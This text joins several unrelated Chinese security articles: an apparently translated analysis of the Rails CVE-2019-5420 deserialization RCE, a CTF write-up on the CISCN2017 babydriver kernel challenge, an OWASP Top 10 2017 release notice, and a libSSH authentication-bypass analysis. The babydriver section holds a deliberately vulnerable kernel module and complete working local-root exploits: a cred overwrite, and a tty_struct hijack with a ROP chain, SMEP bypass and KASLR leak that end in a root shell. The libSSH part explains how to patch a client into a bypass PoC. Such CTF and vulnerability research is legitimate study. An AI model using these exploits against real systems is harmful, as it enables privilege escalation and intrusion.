Storage`用于存储文件,并且将这些文件与`Active Record`相关联。它与`Amazon S3`,`Google Cloud
Storage`和`Microsoft Azure Storage`等云存储服务兼容
`Ruby`支持将对象序列化为`JSON`,`YAML`或`Marshal`序列化格式。
其中,`Marshal`序列化格式由`Marshal`类实现,可以分别通过`load()`和`dump()`方法对对象进行序列化和反序列化。
如上所示,`Marshal`序列化格式使用类型长度值表示来序列化对象。
默认情况下,`Active Storage`会向`Rails`应用程序添加一些路由。本报告感兴趣的是以下两条分别负责 **下载** 和 **上传**
文件的路由:
`Ruby on Rails`的`Active
Storage`组件中存在一个不安全的反序列化漏洞,该组件用于`ActiveSupport::MessageVerifier`,确保上述`:encoded_key`和`:encoded_token`变量的完整性。
在正常使用中,这些变量是由`MessageVerifier.generate()`它们生成的,它们的结构如下:
`<base64-message>`包含以下`JSON`对象的`base64`编码版本:
当`GET`或`PUT`请求发送到包含`/rails/active_storage/disk/`的`URI`时,将提取`:encoded_key`和`:encoded_token`变量。这些变量预期将由`MessageVerifier.generate()`生成,因此`decode_verified_key`并`decode_verified_token`调用`MessageVerifier.verified()`以检查其完整性并反序列化
完整性检查通过函数调用`ActiveSupport::SecurityUtils.secure_compare(digest,
generate_digest(data))`来实现
由于通过使用 _MessageVerifier_ 密钥对数据进行签名摘要。对于开发中的`Rails`应用程序,此密钥始终是应用程序名称,这是公知的。
对于生产中的`Rails`应用程序,密钥存储在一个`credentials.yml.enc`文件中,该文件使用 _master.key中_ 的密钥加密。
可以通过`CVE-2019-5418`来获取这些文件的内容。一旦完整性检查通过,已经经过`base64`解码,并且结果字节流作为参数,调用`Marshal.load()`,无需进一步验证。
攻击者可以通过嵌入危险对象(例如`ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy`,实现远程代码执行)来利用此条件。需要将`CVE-2019-5418`链接到`CVE-2019-5420`的使用场景,以确保满足所有条件从而实现代码执行。
远程未经身份验证的攻击者可以通过发送 **将恶意序列化对象嵌入到易受攻击的应用程序的精心设计的HTTP请求**
来利用此漏洞。成功利用将导致在受影响的`Ruby on Rails`应用程序的安全上下文中执行任意代码。
# 源代码演练
以下代码片段截取自`Rails`版本5.2.1,趋势科技添加的评论已经突出显示
来自`activesupport/lib/active_support/message_verifier.rb`:
来自`activestorage/app/controllers/active_storage/disk_controller.rb`:
# 漏洞利用
有一个公开的[Metasploit 模块](https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/rails_double_tap.rb)可以演示此漏洞,也可以使用以下独立[Python代码](https://www.thezdi.com/s/CVE-2019-5420-PoC.txt)。用法很简单:
`python poc.py <host> [<port>]`
请注意我们的`Python PoC`假定应用程序名称是`Demo::Application`
# 补丁
此漏洞在2019年3月从供应商获得了[补丁](https://groups.google.com/forum/#!topic/rubyonrails-security/IsQKvDqZdKw)。除了这个bug,该补丁还提供了修复[CVE-2019-5418](https://groups.google.com/forum/#!topic/rubyonrails-security/pFRKI96Sm8Q)中文件内容披露的bug,以及[CVE-2019-5419](https://groups.google.com/forum/#!topic/rubyonrails-security/GN7w9fFAQeI),一个在行动视图中的拒绝服务的bug
如果您无法立即应用修补程序,则可以通过在开发模式下指定密钥来缓解此问题。
在`config/environments/development.rb`文件中,添加以下内容:
`config.secret_key_base = SecureRandom.hex(64)`
唯一的另一个显著缓解是限制对受影响端口的访问。
# 结论
`Rails`版本`6.0.0.X`和`5.2.X`中存在此错误。鉴于此漏洞的CVSS v3得分为9.8,Rails的用户务必尽快升级或应用缓解措施
威胁研究团队将在未来回归其他伟大的漏洞分析报告。在此之前,请关注ZDI [团队](https://twitter.com/thezdi)
,获取最新的漏洞利用技术和安全补丁。
|
社区文章
|
# 在 2021 年再看 ciscn_2017 - babydriver(上):cred 与 tty_struct 提权手法浅析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00.一切开始之前
对于学习过 kernel pwn 的诸位而言,包括笔者在内的第一道入门题基本上都是 `CISCN2017 - babydriver`
这一道题,同样地,无论是在 CTF wiki 亦或是其他的 kernel pwn 入门教程当中,这一道题向来都是入门的第一道题(笔者的教程除外)
当然,在笔者看来,这道题当年的解法 **已然过时** ,笔者个人认为在当下入门 kernel pwn
最好还是使用我们在用户态下学习的路径——从栈溢出开始再到“堆”
但不可否认的是,时至今日, **这一道题仍然具备着相当的的学习价值,仍旧是一道不错的 kernel pwn 入门题**
,因此笔者今天就来带大家看看——到了2021年,这一道 2017年的“基础的 kernel pwn
入门题”的解法究竟有了些什么变化,又能给我们带来什么样的启发,笔者将借助这篇文章阐述一些 kernel pwn 的利用思路
### PRE. babydev.ko 源码复刻
笔者将尝试给出在不同的内核版本下这一道题的解法,因此需要重新编译本题的内核模块,不过笔者在网上未能找到本题的源码,好在题目逻辑并不复杂,笔者选择自己复刻一份
/*
* arttnba3_module.ko
* developed by arttnba3
*/
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/fs.h>
#include <linux/device.h>
#include <linux/slab.h>
#include <linux/uaccess.h>
#define DEVICE_NAME "babydev"
#define CLASS_NAME "a3module"
static int major_num;
static struct class * module_class = NULL;
static struct device * module_device = NULL;
static spinlock_t spin;
static int __init kernel_module_init(void);
static void __exit kernel_module_exit(void);
static int a3_module_open(struct inode *, struct file *);
static ssize_t a3_module_read(struct file *, char __user *, size_t, loff_t *);
static ssize_t a3_module_write(struct file *, const char __user *, size_t, loff_t *);
static int a3_module_release(struct inode *, struct file *);
static long a3_module_ioctl(struct file *, unsigned int cmd, long unsigned int param);
static struct file_operations a3_module_fo =
{
.owner = THIS_MODULE,
.unlocked_ioctl = a3_module_ioctl,
.open = a3_module_open,
.read = a3_module_read,
.write = a3_module_write,
.release = a3_module_release,
};
static struct
{
void *device_buf;
size_t device_buf_len;
}babydev_struct;
module_init(kernel_module_init);
module_exit(kernel_module_exit);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("arttnba3");
static int __init kernel_module_init(void)
{
spin_lock_init(&spin);
printk(KERN_INFO "[arttnba3_TestModule:] Module loaded. Start to register device...\n");
major_num = register_chrdev(0, DEVICE_NAME, &a3_module_fo);
if(major_num < 0)
{
printk(KERN_INFO "[arttnba3_TestModule:] Failed to register a major number.\n");
return major_num;
}
printk(KERN_INFO "[arttnba3_TestModule:] Register complete, major number: %d\n", major_num);
module_class = class_create(THIS_MODULE, CLASS_NAME);
if(IS_ERR(module_class))
{
unregister_chrdev(major_num, DEVICE_NAME);
printk(KERN_INFO "[arttnba3_TestModule:] Failed to register class device!\n");
return PTR_ERR(module_class);
}
printk(KERN_INFO "[arttnba3_TestModule:] Class device register complete.\n");
module_device = device_create(module_class, NULL, MKDEV(major_num, 0), NULL, DEVICE_NAME);
if(IS_ERR(module_device))
{
class_destroy(module_class);
unregister_chrdev(major_num, DEVICE_NAME);
printk(KERN_INFO "[arttnba3_TestModule:] Failed to create the device!\n");
return PTR_ERR(module_device);
}
printk(KERN_INFO "[arttnba3_TestModule:] Module register complete.\n");
return 0;
}
static void __exit kernel_module_exit(void)
{
printk(KERN_INFO "[arttnba3_TestModule:] Start to clean up the module.\n");
device_destroy(module_class, MKDEV(major_num, 0));
class_destroy(module_class);
unregister_chrdev(major_num, DEVICE_NAME);
printk(KERN_INFO "[arttnba3_TestModule:] Module clean up complete. See you next time.\n");
}
static long a3_module_ioctl(struct file * __file, unsigned int cmd, long unsigned int param)
{
if (cmd == 65537)
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = kmalloc(param, GFP_ATOMIC);
babydev_struct.device_buf_len = param;
printk(KERN_INFO "alloc done\n");
return 0;
}
else
{
printk(KERN_INFO "default arg is %ld\n", param);
return -22;
}
}
static int a3_module_open(struct inode * __inode, struct file * __file)
{
babydev_struct.device_buf = kmalloc(0x40, GFP_ATOMIC);
babydev_struct.device_buf_len = 0x40;
printk(KERN_INFO "device open\n");
return 0;
}
static int a3_module_release(struct inode * __inode, struct file * __file)
{
kfree(babydev_struct.device_buf);
printk(KERN_INFO "device release\n");
return 0;
}
static ssize_t a3_module_read(struct file * __file, char __user * user_buf, size_t size, loff_t * __loff)
{
size_t result;
if (!babydev_struct.device_buf)
return -1LL;
result = -2LL;
if (babydev_struct.device_buf_len > size)
{
copy_to_user(user_buf, babydev_struct.device_buf, size);
result = size;
}
return result;
}
static ssize_t a3_module_write(struct file * __file, const char __user * user_buf, size_t size, loff_t * __loff)
{
size_t result;
if (!babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > size)
{
copy_from_user(babydev_struct.device_buf, user_buf, size);
result = size;
}
return result;
}
## 0x01.kernel 4.4.72 —— 最初的babydriver
我们首先来看这道题最初是什么样子的,下面是笔者刚入门时写的 WP
### 分析
解压,惯例的`磁盘镜像 + 内核镜像 + 启动脚本`结构
查看`boot.sh`:
#!/bin/bash
qemu-system-x86_64 -initrd core.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -monitor /dev/null -m 128M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -s
* 开启了SMEP保护
解压磁盘镜像看看有没有什么可以利用的东西
$ mkdir core
$ cp ./core.cpio ./core
$ cd core
$ cpio -idv < ./core.cpio
查看其启动脚本`init`:
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 0 -f
其中加载了一个叫做`babydriver.ko`的驱动,按照惯例这个就是有着漏洞的驱动
惯例的`checksec`,发现其只开了NX保护, ~~整挺好~~
拖入IDA进行分析
在驱动被加载时会初始化一个设备节点文件`/dev/babydev`
在我们使用open()打开设备文件时该驱动会分配一个chunk, **该chunk的指针储存于全局变量**`babydev_struct`中
使用`ioctl`进行通信则可以重新申请内存,改变该chunk的大小
在关闭设备文件时会 **释放该chunk,但是并未将指针置NULL,存在UAF漏洞**
read和write就是简单的读写该chunk,便不贴图了
### 漏洞利用:Kernel UAF
若是我们的程序打开两次设备`babydev`,由于其chunk储存在全局变量中,那么我们将会获得 **指向同一个chunk的两个指针**
而在关闭设备后该chunk虽然被释放,但是指针未置0,我们便可以使用另一个文件描述符操作该chunk,即Use After Free漏洞
而通过ioctl我们便可以调整这个chunk的大小,,那么只要我们将该chunk的大小设为一个`cred结构体`的大小后关闭该设备,之后fork()出新进程,那么内核中该空闲chunk就会被分配给新的进程作为其cred结构体,而我们此时还有另一个文件描述符可以操纵该内核模块中的该chunk,
**只要修改该cred结构体的 euid 为root便可以完成提权**
### exploit
最终的exp如下
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/types.h>
int main(void)
{
printf("\033[34m\033[1m[*] Start to exploit...\033[0m\n");
int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);
ioctl(fd1, 0x10001, 0xa8);
close(fd1);
int pid = fork();
if(pid < 0)
{
printf("\033[31m\033[1m[x] Unable to fork the new thread, exploit failed.\033[0m\n");
return -1;
}
else if(pid == 0) // the child thread
{
char buf[30] = {0};
write(fd2, buf, 28);
if(getuid() == 0)
{
printf("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n");
system("/bin/sh");
return 0;
}
else
{
printf("\033[31m\033[1m[x] Unable to get the root, exploit failed.\033[0m\n");
return -1;
}
}
else // the parent thread
{
wait(NULL);//waiting for the child
}
return 0;
}
本地测试的话就放进磁盘重新打包后qemu起系统,运行即可获得root shell
## 0x02.kernel 4.5 —— cred_jar 与 kmalloc-192 分离
现在我们将目光放到 kernel 版本 4.5——离本题最近的一个版本,我们来看 cred_jar 的初始化过程,见 `kernel/cred.c`
> 4.4.72
>
>
> /*
> * initialise the credentials stuff
> */
> void __init cred_init(void)
> {
> /* allocate a slab in which we can store credentials */
> cred_jar = kmem_cache_create("cred_jar", sizeof(struct cred),
> 0, SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL);
> }
>
>
> 4.5
>
>
> /*
> * initialise the credentials stuff
> */
> void __init cred_init(void)
> {
> /* allocate a slab in which we can store credentials */
> cred_jar = kmem_cache_create("cred_jar", sizeof(struct cred), 0,
> SLAB_HWCACHE_ALIGN|SLAB_PANIC|SLAB_ACCOUNT, NULL);
> }
>
我们可以注意到,在 slab 的创建 flag 中多了 一个 `SLAB_ACCOUNT`,这意味着 **cred_jar 与 kmalloc-192
将不再合并,因此我们无法通过 kmalloc 直接分配到 cred_jar 中的 object** ,因此我们需要寻找别的方式来提权
这里我们选择通过 tty 设备来完成提权
### **漏洞利用:Kernel UAF + stack migitation + SMEP bypass + ret2usr**
内核符号表可读(白给),我们能够很方便地获得相应内核函数的地址
没有开启 kaslr,所以可以直接从 vmlinux 中提取gadget地址,这里 **ROPgadget 和 ropper
半斤八两,建议两个配合着一起用,也可以用 pwntools 的 ELF,个人感觉更加方便**
由于开启了 SMEP 保护,无法直接 ret2usr,故我们需要改变 cr4 寄存器的值以 bypass smep
观察到在内核中有着如下的 gadget 可以很方便地改变 cr4 寄存器的值:
接下来考虑如何通过 UAF 劫持程序执行流
**tty_operations:tty 设备操作关联函数表**
在 `/dev` 下有一个伪终端设备 `ptmx` ,在我们打开这个设备时内核中会创建一个 `tty_struct`
结构体,与其他类型设备相同,tty驱动设备中同样存在着一个存放着函数指针的结构体 `tty_operations`
那么我们不难想到的是我们可以通过 UAF 劫持 `/dev/ptmx` 这个设备的 `tty_struct` 结构体与其内部的
`tty_operations` 函数表,那么在我们对这个设备进行相应操作(如write、ioctl)时便会执行我们布置好的恶意函数指针
由于没有开启SMAP保护,故我们可以在用户态进程的栈上布置ROP链与`fake tty_operations`结构体
内核中没有类似`one_gadget`一类的东西,因此为了完成ROP我们还需要进行一次 **栈迁移**
使用gdb进行调试,观察内核在调用我们的恶意函数指针时各寄存器的值,我们在这里选择劫持`tty_operaionts`结构体到用户态的栈上,并选择任意一条内核gadget作为fake
tty函数指针以方便下断点:
我们不难观察到,在我们调用`tty_operations->write`时, **其rax寄存器中存放的便是tty_operations结构体的地址**
,因此若是我们能够在内核中找到形如`mov rsp, rax`的gadget,便能够成功地将栈迁移到`tty_operations`结构体的开头
使用 ROPgadget 我们可以找到一条交换 rsp 与 rax 后还能控制程序执行流的 gadget
那么利用这条gadget我们便可以很好地完成栈迁移的过程,执行我们所构造的ROP链
而`tty_operations`结构体开头到其write指针间的空间较小,因此我们还需要进行 **二次栈迁移**
,这里随便选一条改rax的gadget即可
### **FINAL EXPLOIT**
最终的exploit应当如下:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/types.h>
#define XCHG_RAX_RSP_RET 0xffffffff8155b280
#define POP_RDI_RET 0xffffffff811bf66d
#define POP_RAX_RET 0xffffffff8100ccce
#define MOV_CR4_RDI_POP_RBP_RET 0xffffffff81004dc0
#define SWAPGS_POP_RBP_RET 0xffffffff81063674
#define IRETQ 0xffffffff8107c1e8
size_t commit_creds = NULL, prepare_kernel_cred = NULL;
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void getRootPrivilige(void)
{
void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;
int (*commit_creds_ptr)(void *) = commit_creds;
(*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL));
}
void getRootShell(void)
{
if(getuid())
{
printf("\033[31m\033[1m[x] Failed to get the root!\033[0m\n");
exit(-1);
}
printf("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n");
system("/bin/sh");
}
int main(void)
{
printf("\033[34m\033[1m[*] Start to exploit...\033[0m\n");
saveStatus();
//get the addr
FILE* sym_table_fd = fopen("/proc/kallsyms", "r");
if(sym_table_fd < 0)
{
printf("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m\n");
exit(-1);
}
char buf[0x50], type[0x10];
size_t addr;
while(fscanf(sym_table_fd, "%llx%s%s", &addr, type, buf))
{
if(prepare_kernel_cred && commit_creds)
break;
if(!commit_creds && !strcmp(buf, "commit_creds"))
{
commit_creds = addr;
printf("\033[32m\033[1m[+] Successful to get the addr of commit_cread:\033[0m%llx\n", commit_creds);
continue;
}
if(!strcmp(buf, "prepare_kernel_cred"))
{
prepare_kernel_cred = addr;
printf("\033[32m\033[1m[+] Successful to get the addr of prepare_kernel_cred:\033[0m%llx\n", prepare_kernel_cred);
continue;
}
}
size_t rop[0x20], p = 0;
rop[p++] = POP_RDI_RET;
rop[p++] = 0x6f0;
rop[p++] = MOV_CR4_RDI_POP_RBP_RET;
rop[p++] = 0;
rop[p++] = getRootPrivilige;
rop[p++] = SWAPGS_POP_RBP_RET;
rop[p++] = 0;
rop[p++] = IRETQ;
rop[p++] = getRootShell;
rop[p++] = user_cs;
rop[p++] = user_rflags;
rop[p++] = user_sp;
rop[p++] = user_ss;
size_t fake_op[0x30];
for(int i = 0; i < 0x10; i++)
fake_op[i] = XCHG_RAX_RSP_RET;
fake_op[0] = POP_RAX_RET;
fake_op[1] = rop;
int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
size_t fake_tty[0x20];
int fd3 = open("/dev/ptmx", 2);
read(fd2, fake_tty, 0x40);
fake_tty[3] = fake_op;
write(fd2, fake_tty, 0x40);
write(fd3, buf, 0x8);
return 0;
}
本地打包,运行,成功提权到root
### 0x03.加大难度(I)——设置kptr_restrict,开启KASLR
作为一道入门级别的题目,这一道题并没有开启 KASLR,同时内核符号表 `/proc/kallsyms` 可读,内核的一切在我们面前几乎是一览无余,
**但如果开启了 KASLR 且内核符号表不可读呢** ?这个时候我们又应该如何进行利用?
> 在文件系统 init 中添加如下语句:
>
>
> echo 2 > /proc/sys/kernel/kptr_restrict
>
>
> 在启动脚本的 append 项添加 `kaslr`
### 泄露内核基址
在相当的一部分 kernel pwn 题目甚至是真实世界的 cve 的 poc 中,对 tty 设备进行利用向来都是最热门的手法之一,tty
设备对于我们内核攻击者而言是一个十分万能的工具箱——她不仅能帮助我们控制内核执行流,还能够帮助我们泄露内核中的相关地址
**ptm_unix98_ops && pty_unix98_ops**
由于我们已经获得了一个 tty_struct,故可以直接通过 tty_struct 中的 tty_operations 泄露地址
在 ptmx 被打开时内核通过 `alloc_tty_struct()` 分配 tty_struct 的内存空间,之后会将 tty_operations
初始化为 **全局变量** `ptm_unix98_ops` 或 `pty_unix98_ops`,因此我们可以通过 tty_operations
来泄露内核基址
> 在调试阶段我们可以先关掉 kaslr 开 root 从 `/proc/kallsyms` 中读取其偏移
开启了 kaslr 的内核在内存中的偏移依然以内存页为粒度,故我们可以通过比对 tty_operations 地址的低三16进制位来判断是
ptm_unix98_ops 还是 pty_unix98_ops
### FINAL EXPLOIT
成功泄露内核基址之后,剩下的步骤与前面就没有差别了,最终的 exp 如下:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/types.h>
#define XCHG_RAX_RSP_RET 0xffffffff8155b280
#define POP_RDI_RET 0xffffffff811bf66d
#define POP_RAX_RET 0xffffffff8100ccce
#define MOV_CR4_RDI_POP_RBP_RET 0xffffffff81004dc0
#define SWAPGS_POP_RBP_RET 0xffffffff81063674
#define IRETQ 0xffffffff8107c1e8
#define PREPARE_KERNEL_CRED 0xffffffff810a15a0
#define COMMIT_CREDS 0xffffffff810a11b0
#define PTY_UNIX98_OPS 0xffffffff81a74700
#define PTM_UNIX98_OPS 0xffffffff81a74820
size_t commit_creds = NULL, prepare_kernel_cred = NULL, kernel_offset = 0, kernel_base = 0xffffffff81000000;
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void getRootPrivilige(void)
{
void * (*prepare_kernel_cred_ptr)(void *) = prepare_kernel_cred;
int (*commit_creds_ptr)(void *) = commit_creds;
(*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL));
}
void getRootShell(void)
{
if(getuid())
{
printf("\033[31m\033[1m[x] Failed to get the root!\033[0m\n");
exit(-1);
}
printf("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m\n");
system("/bin/sh");
}
int main(void)
{
int fd1, fd2, tty_fd;
size_t rop[0x100];
size_t tty_data[0x100];
size_t fake_ops[0x100];
size_t tty_ops;
printf("\033[34m\033[1m[*] Start to exploit...\033[0m\n");
saveStatus();
// construct UAF and get a tty_struct
fd1 = open("/dev/babydev", 2);
fd2 = open("/dev/babydev", 2);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
tty_fd = open("/dev/ptmx", 2);
// get tty data and calculate the kernel base
read(fd2, tty_data, 0x40);
tty_ops = *(size_t*)(tty_data + 3);
kernel_offset = ((tty_ops & 0xfff) == (PTY_UNIX98_OPS & 0xfff) ? (tty_ops - PTY_UNIX98_OPS) : tty_ops - PTM_UNIX98_OPS);
kernel_base = (void*) ((size_t)kernel_base + kernel_offset);
prepare_kernel_cred = PREPARE_KERNEL_CRED + kernel_offset;
commit_creds = COMMIT_CREDS + kernel_offset;
printf("\033[34m\033[1m[*] Kernel offset: \033[0m0x%llx\n", kernel_offset);
printf("\033[32m\033[1m[+] Kernel base: \033[0m%p\n", kernel_base);
printf("\033[32m\033[1m[+] prepare_kernel_cred: \033[0m%p\n", prepare_kernel_cred);
printf("\033[32m\033[1m[+] commit_creds: \033[0m%p\n", commit_creds);
// construct rop chain
int p = 0;
rop[p++] = POP_RDI_RET + kernel_offset;
rop[p++] = 0x6f0;
rop[p++] = MOV_CR4_RDI_POP_RBP_RET + kernel_offset;
rop[p++] = 0;
rop[p++] = getRootPrivilige;
rop[p++] = SWAPGS_POP_RBP_RET + kernel_offset;
rop[p++] = 0;
rop[p++] = IRETQ + kernel_offset;
rop[p++] = getRootShell;
rop[p++] = user_cs;
rop[p++] = user_rflags;
rop[p++] = user_sp;
rop[p++] = user_ss;
for(int i = 0; i < 0x10; i++)
fake_ops[i] = XCHG_RAX_RSP_RET + kernel_offset;
fake_ops[0] = POP_RAX_RET + kernel_offset;
fake_ops[1] = rop;
tty_data[3] = fake_ops;
// hijack tty_struct and tty_operations
write(fd2, tty_data, 0x40);
// triger
write(tty_fd, "arttnba3", 0x8);
return 0;
}
本地打包,运行,get root
## 0xFF.What’s mote?
在下篇中笔者将阐述:
* KPTI bypass 的基本手法
* seq_operations 与系统调用过程结合利用构造 ROP
* userfaultfd 与 setattr 的利用
* ……
|
社区文章
|
# 中文版《OWASP TOP 10 2017》(附下载链接)
##### 译文声明
本文是翻译文章,文章原作者 OWASP,文章来源:OWASP
原文地址:[https://mp.weixin.qq.com/s?__biz=MjM5OTk5NDMyMw==&mid=2652094572&idx=1&sn=6046e193a331260f6af152c3cf75d3f6](https://mp.weixin.qq.com/s?__biz=MjM5OTk5NDMyMw==&mid=2652094572&idx=1&sn=6046e193a331260f6af152c3cf75d3f6)
译文仅供参考,具体内容表达以及含义原文为准。
[OWASP TOP 10 2017下载链接](http://www.owasp.org.cn/owasp-project/OWASPTop102017v1.02.pdf)
## OWASP TOP 10
有人说 OWASP TOP 10是安全漏洞;
有人说 OWASP TOP 10是安全攻击;
有人说 OWASP TOP 10是安全威胁;
有人说 OWASP TOP 10是安全问题。
No!No!No!OWASP和OWASP中国的官方说明:OWASP TOP 10描述的是应用软件面临的安全风险!
本版本《OWASP TOP
10》的两个关键区别是收集了OWASP全球区域反馈的大量意见和企业组织提供的数据集。这些数据包含了从数以百计的组织和超过10万个实际应用程序和API中收集的安全信息。10大应用软件安全风险是根据这些数据的流行程度选择和优先排序,并结合对可利用性、可检测性和影响程度的一致性评估而形成。因此,OWASP和OWASP中国相信,新版《OWASP
TOP 10》代表了当前全球应用软件组织面临的最具影响力的应用程序安全风险。
## 2017年最终版TOP 10十大应用软件安全风险
A1:2017 – 注入A2:2017 – 失效的身份认证A3:2017 – 敏感信息泄漏A4:2017 – XML外部实体(XXE) A5:2017 –
失效的访问控制A6:2017 – 安全配置错误A7:2017 – 跨站脚本(XSS)A8:2017 – 不安全的反序列化A9:2017 –
使用含有已知漏洞的组件A10:2017 – 不足的日志记录和监控详细信息,点击阅读原文,敬请参阅中文版《OWASP TOP 10 2017》文档
## 项目赞助
感谢SecZone对2017年版“OWASP TOP 10”中文项目(包括:RC1版、RC2版和最终版)提供的赞助,及中文版《OWASP TOP 10
2017》全球发布提供的支持。感谢参与项目的成员及OWASP中国区域负责人
项目组长:王颉(OWASP中国副主席兼成都地区负责人)
## 翻译人员:(排名不分先后,按姓氏拼音排列)
陈亮(OWASP中国北京地区负责人)
王颉(OWASP中国副主席兼成都地区负责人)
王厚奎(OWASP中国广西地区负责人)
王文君(OWASP中国上海地区负责人)
王晓飞(OWASP中国会员)
吴楠(OWASP中国辽宁地区负责人)
徐瑞祝(OWASP中国会员)
夏天泽(OWASP中国安徽地区负责人兼OWASP S-SDLC负责人)
杨璐(OWASP中国会员)
张剑钟(OWASP中国山东地区负责人)
赵学文(OWASP中国会员)
## 审查人员:(排名不分先后,按姓氏拼音排列)
Rip(OWASP中国主席兼OWASP S-SDLC负责人)
包悦忠(OWASP中国副主席)
李旭勤(OWASP中国会员)
张家银(OWASPS-SDLC负责人)
汇编人员:赵学文(OWASP中国会员)
2017年版OWASP TOP
10历经坎坷,在经过了RC1版、RC2版和最终版三个阶段才最终发布。OWASP中国特别感谢以下人员能持续参与和支持三个版本的工作:王颉、夏天泽、吴楠、王厚奎、许飞、李晓庆。
## SecZone
SecZone,成立于2013年,是国内软件安全开发全生命周期(S-SDLC)解决方案的创领者和领先的S-SDLC解决方案提供商,专注于软件安全领域技术研究,持续为客户构建安全、可靠的业务系统。公司发展理念:“让企业交付安全的软件”。同时,SecZone是全球顶级安全组织OWASP组织中国分部的运营机构、应用安全联盟ASC牵头单位、中国信息安全测评中心“注册软件安全专业人员(CWASP
CSSP)”培训认证体系授权运营中心、国家信息安全漏洞库(CNNVD)三级技术支撑单位。
## OWASP公众号与中文版下载链接
[OWASP TOP 10 2017下载链接](http://www.owasp.org.cn/owasp-project/OWASPTop102017v1.02.pdf)
|
社区文章
|
**作者:Hcamael@知道创宇404实验室
时间:2018年10月19日 English version:<https://paper.seebug.org/724/>**
最近出了一个libSSH认证绕过漏洞,刚开始时候看的感觉这洞可能挺厉害的,然后很快github上面就有PoC了,msf上很快也添加了exp,但是在使用的过程中发现无法getshell,对此,我进行了深入的分析研究。
### 前言
搞了0.7.5和0.7.6两个版本的源码:
360发了一篇分析文章,有getshell的图:
Python版本的PoC到Github上搜一下就有了:
### 环境
libSSH-0.7.5源码下载地址:
PS: 缺啥依赖自己装,没有当初的编译记录了,也懒得再来一遍
$ tar -xf libssh-0.7.5.tar.xz
$ cd libssh-0.7.5
$ mkdir build
$ cd build
$ cmake -DCMAKE_INSTALL_PREFIX=/usr -DCMAKE_BUILD_TYPE=Debug ..
$ make
主要用两个,一个是SSH服务端Demo:`examples/ssh_server_fork`,
一个是SSH客户端Demo:`./examples/samplessh`
服务端启动命令:`sudo examples/ssh_server_fork -p 22221 127.0.0.1 -v`
客户端使用命令:`./examples/samplessh -p 22221 [email protected]`
PS: 用户那随便填,我使用myuser,只是为了对比正常认证请求和bypass请求有啥区别,正常情况下SSH服务端是使用账户密码认证,账户是:
myuser, 密码是: mypassword
修改`../src/auth.c`的`ssh_userauth_xxxx`函数,我修改的是`ssh_userauth_password`:
根据360的分析文章和我自己的研究结果,修改了上图箭头所示的三处地方,这样`./examples/samplessh`就会成为了验证该漏洞的PoC
PS: 修改完源码后记得再执行一次make
### 漏洞分析
根据服务端输出的调试信息,可以找到`ssh_packet_process`函数, 看到第1211行:
1121 r=cb->callbacks[type - cb->start](session,type,session->in_buffer,cb->user);
然后追踪到`callbacks`数组等于`default_packet_handlers`
正常情况下,发送`SSH2_MSG_USERAUTH_REQUEST`请求,进入的是`ssh_packet_userauth_request`函数,而该漏洞的利用点就是,发送`SSH2_MSG_USERAUTH_SUCCESS`请求,从而进入`ssh_packet_userauth_success`函数
PS: 我们可以进入该数组中的任意函数,但是看了下其他函数,也没法getshell
正常情况下的执行路径是:
ssh_packet_userauth_request ->
ssh_message_queue ->
ssh_execute_server_callbacks ->
ssh_execute_server_request ->
rc = session->server_callbacks->auth_password_function(session,
msg->auth_request.username, msg->auth_request.password,
session->server_callbacks->userdata);
找找这个函数,发现在服务端Demo中进行了设置:
// examples/ssh_server_fork.c
......
514 struct ssh_server_callbacks_struct server_cb = {
515 .userdata = &sdata,
516 .auth_password_function = auth_password,
517 .channel_open_request_session_function = channel_open,
518 };
519 ssh_callbacks_init(&server_cb);
520 ssh_callbacks_init(&channel_cb);
521 ssh_set_server_callbacks(session, &server_cb);
......
找到了`auth_password`函数,由服务端的编写者设置的:
// examples/ssh_server_fork.c
static int auth_password(ssh_session session, const char *user,
const char *pass, void *userdata) {
struct session_data_struct *sdata = (struct session_data_struct *) userdata;
(void) session;
if (strcmp(user, USER) == 0 && strcmp(pass, PASS) == 0) {
sdata->authenticated = 1;
return SSH_AUTH_SUCCESS;
}
sdata->auth_attempts++;
return SSH_AUTH_DENIED;
}
